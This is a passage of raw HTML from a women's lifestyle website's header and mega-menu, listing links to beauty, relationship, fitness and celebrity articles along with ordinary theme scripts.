    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload"  data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" />
			<span class="td-visual-hidden">YouBeauty</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img data-src="https://www.youbeauty.com/wp-content/uploads/2020/11/logo-mobile.png" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/71;" />
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" />
		</a>
	    </div>
    <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696c89e48efcf_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_1_696c89e48efcf" ><script>var block_td_uid_1_696c89e48efcf = new tdBlock();
block_td_uid_1_696c89e48efcf.id = "td_uid_1_696c89e48efcf";
block_td_uid_1_696c89e48efcf.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4041","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696c89e48efcf_rand","tdc_css_class":"td_uid_1_696c89e48efcf_rand","tdc_css_class_style":"td_uid_1_696c89e48efcf_rand_style"}';
block_td_uid_1_696c89e48efcf.td_column_number = "3";
block_td_uid_1_696c89e48efcf.block_type = "td_block_mega_menu";
block_td_uid_1_696c89e48efcf.post_count = "5";
block_td_uid_1_696c89e48efcf.found_posts = "2715";
block_td_uid_1_696c89e48efcf.header_color = "";
block_td_uid_1_696c89e48efcf.ajax_pagination_infinite_stop = "";
block_td_uid_1_696c89e48efcf.max_num_pages = "543";
tdBlocksArray.push(block_td_uid_1_696c89e48efcf);
</script><div id=td_uid_1_696c89e48efcf class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696c89e48efcf" data-td_block_id="td_uid_1_696c89e48efcf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696c89e48efcf" data-td_block_id="td_uid_1_696c89e48efcf"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696c89e490868_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_2_696c89e490868" ><script>var block_td_uid_2_696c89e490868 = new tdBlock();
block_td_uid_2_696c89e490868.id = "td_uid_2_696c89e490868";
block_td_uid_2_696c89e490868.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4042","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696c89e490868_rand","tdc_css_class":"td_uid_2_696c89e490868_rand","tdc_css_class_style":"td_uid_2_696c89e490868_rand_style"}';
block_td_uid_2_696c89e490868.td_column_number = "3";
block_td_uid_2_696c89e490868.block_type = "td_block_mega_menu";
block_td_uid_2_696c89e490868.post_count = "5";
block_td_uid_2_696c89e490868.found_posts = "901";
block_td_uid_2_696c89e490868.header_color = "";
block_td_uid_2_696c89e490868.ajax_pagination_infinite_stop = "";
block_td_uid_2_696c89e490868.max_num_pages = "181";
tdBlocksArray.push(block_td_uid_2_696c89e490868);
</script><div id=td_uid_2_696c89e490868 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" class="td-image-wrap" title="Learning to Love Your Reflection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Love-Your-Reflection_H.jpg"   alt="" title="Learning to Love Your Reflection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" title="Learning to Love Your Reflection">Learning to Love Your Reflection</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" class="td-image-wrap" title="Tips for Connecting with Your Community"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Connecting-with-Your-Community_H.jpg"   alt="" title="Tips for Connecting with Your Community" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" title="Tips for Connecting with Your Community">Tips for Connecting with Your Community</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" class="td-image-wrap" title="Planning a Wedding While Maintaining Financial Wellness"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Planning-a-Wedding_H.jpg"   alt="" title="Planning a Wedding While Maintaining Financial Wellness" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" title="Planning a Wedding While Maintaining Financial Wellness">Planning a Wedding While Maintaining Financial Wellness</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" class="td-image-wrap" title="Considerations for Fostering a Pet"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Fostering-a-Pet_H.jpg"   alt="" title="Considerations for Fostering a Pet" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" title="Considerations for Fostering a Pet">Considerations for Fostering a Pet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" class="td-image-wrap" title="Supporting Someone as They Make a Life Change"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Supporting-Someone_H.jpg"   alt="" title="Supporting Someone as They Make a Life Change" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" title="Supporting Someone as They Make a Life Change">Supporting Someone as They Make a Life Change</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696c89e490868" data-td_block_id="td_uid_2_696c89e490868"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696c89e490868" data-td_block_id="td_uid_2_696c89e490868"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696c89e492215_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_3_696c89e492215" ><script>var block_td_uid_3_696c89e492215 = new tdBlock();
block_td_uid_3_696c89e492215.id = "td_uid_3_696c89e492215";
block_td_uid_3_696c89e492215.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4043","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_696c89e492215_rand","tdc_css_class":"td_uid_3_696c89e492215_rand","tdc_css_class_style":"td_uid_3_696c89e492215_rand_style"}';
block_td_uid_3_696c89e492215.td_column_number = "3";
block_td_uid_3_696c89e492215.block_type = "td_block_mega_menu";
block_td_uid_3_696c89e492215.post_count = "5";
block_td_uid_3_696c89e492215.found_posts = "1142";
block_td_uid_3_696c89e492215.header_color = "";
block_td_uid_3_696c89e492215.ajax_pagination_infinite_stop = "";
block_td_uid_3_696c89e492215.max_num_pages = "229";
tdBlocksArray.push(block_td_uid_3_696c89e492215);
</script><div id=td_uid_3_696c89e492215 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" class="td-image-wrap" title="Best Sunrise Alarm Clocks for Your Nightstand"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/02/Best-Sunrise-Alarm-Clocks_H-2.jpg"   alt="" title="Best Sunrise Alarm Clocks for Your Nightstand" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" title="Best Sunrise Alarm Clocks for Your Nightstand">Best Sunrise Alarm Clocks for Your Nightstand</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" class="td-image-wrap" title="The Importance of a Post-Workout Beauty Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Post-Workout-Beauty_H.jpg"   alt="" title="The Importance of a Post-Workout Beauty Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" title="The Importance of a Post-Workout Beauty Routine">The Importance of a Post-Workout Beauty Routine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" class="td-image-wrap" title="The Best Excercise For Your Health"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/The-Best-Excercise_H.jpg"   alt="" title="The Best Excercise For Your Health" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" title="The Best Excercise For Your Health">The Best Excercise For Your Health</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" class="td-image-wrap" title="Sleep Routine Ideas for Better Sleep"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Sleep-Routine-Ideas_H.jpg"   alt="" title="Sleep Routine Ideas for Better Sleep" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" title="Sleep Routine Ideas for Better Sleep">Sleep Routine Ideas for Better Sleep</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" class="td-image-wrap" title="How To Identify and Treat a Yeast Infection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Treat-a-Yeast-Infection_H.jpg"   alt="" title="How To Identify and Treat a Yeast Infection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" title="How To Identify and Treat a Yeast Infection">How To Identify and Treat a Yeast Infection</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696c89e492215" data-td_block_id="td_uid_3_696c89e492215"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696c89e492215" data-td_block_id="td_uid_3_696c89e492215"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696c89e493349_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_4_696c89e493349" ><script>var block_td_uid_4_696c89e493349 = new tdBlock();
block_td_uid_4_696c89e493349.id = "td_uid_4_696c89e493349";
block_td_uid_4_696c89e493349.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4044","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_696c89e493349_rand","tdc_css_class":"td_uid_4_696c89e493349_rand","tdc_css_class_style":"td_uid_4_696c89e493349_rand_style"}';
block_td_uid_4_696c89e493349.td_column_number = "3";
block_td_uid_4_696c89e493349.block_type = "td_block_mega_menu";
block_td_uid_4_696c89e493349.post_count = "5";
block_td_uid_4_696c89e493349.found_posts = "480";
block_td_uid_4_696c89e493349.header_color = "";
block_td_uid_4_696c89e493349.ajax_pagination_infinite_stop = "";
block_td_uid_4_696c89e493349.max_num_pages = "96";
tdBlocksArray.push(block_td_uid_4_696c89e493349);
</script><div id=td_uid_4_696c89e493349 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" class="td-image-wrap" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/03/Worth-The-Price_H.jpg"   alt="" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?">Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" class="td-image-wrap" title="Should You Get Bangs?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Should-You-Get-Bangs_H.jpg"   alt="" title="Should You Get Bangs?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" title="Should You Get Bangs?">Should You Get Bangs?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" class="td-image-wrap" title="Celebrities Who Hated Their Famous Roles"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities Who Hated Their Famous Roles" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" title="Celebrities Who Hated Their Famous Roles">Celebrities Who Hated Their Famous Roles</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" class="td-image-wrap" title="Celebrity Breakups That Broke Our Hearts"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrity Breakups That Broke Our Hearts" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" title="Celebrity Breakups That Broke Our Hearts">Celebrity Breakups That Broke Our Hearts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" class="td-image-wrap" title="Celebrities You Probably Didn&#8217;t Know Were Dating"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities You Probably Didn&#8217;t Know Were Dating" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" title="Celebrities You Probably Didn&#8217;t Know Were Dating">Celebrities You Probably Didn&#8217;t Know Were Dating</a></h3>            </div>
        </div>
